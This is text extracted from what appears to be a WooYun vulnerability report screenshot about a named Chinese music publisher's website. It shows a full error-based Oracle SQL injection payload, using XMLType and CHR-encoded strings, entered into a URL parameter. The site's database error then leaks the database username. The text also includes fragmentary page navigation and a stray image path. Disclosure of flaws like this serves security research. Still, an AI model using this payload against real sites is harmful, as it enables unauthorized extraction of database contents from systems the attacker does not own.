 图书 - 人民音乐出版社
www.rymusic.com.cn/scrp/book.cfm?sFieldName=(SELECT%20UPPER(XMLType(CHR(60)||CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||(REPLACE(REPLACE(REPLACE((SELECT%20NVL(CAST(USER%20AS%
Google
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.rymusic.com.cn/scrp/book.cfm?sFieldName=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||(REPLACE(REPLACE(REPLACE((SELECT NVL(CAST(USER AS VARCHAR(4000)),CHR(32))
DUAL),CHR(32),CHR(58)||CHR(109)||CHR(58)),CHR(36),CHR(58)||CHR(118)||CHR(58)),CHR(64),CHR(58)||CHR(107)||CHR(58)))||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(58)||CHR(62))) FROM DUAL)&sKeyword=%B5%D4%BA%DA
Enable Post data Enable Referrer
外版直销 乐谱租赁 乐谱下载 外版合作 钢琴世界 演出·培训·比赛 产品查询: 翟黑山 书名 查 询 高级查询
图书 [列表显示] [封面显示]>
书名 翟黑山 查询 高级查询
The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
The following information is meant for the website developer for debugging purposes.
成功获得数据库用户名
Error Occurred While Processing Request
Error Executing Database Query.
ORA-31011: XML 语言分析失败 ORA-19202: XML 处理 LPX-00110: Warning: invalid
QName ":ppp:PWBDBO:qqq:" (not a Name) Error at line 1 时出错 ORA-06512:
在"SYS.XMLTYPE", line 0 ORA-06512: 在line 1
www.wooyun.org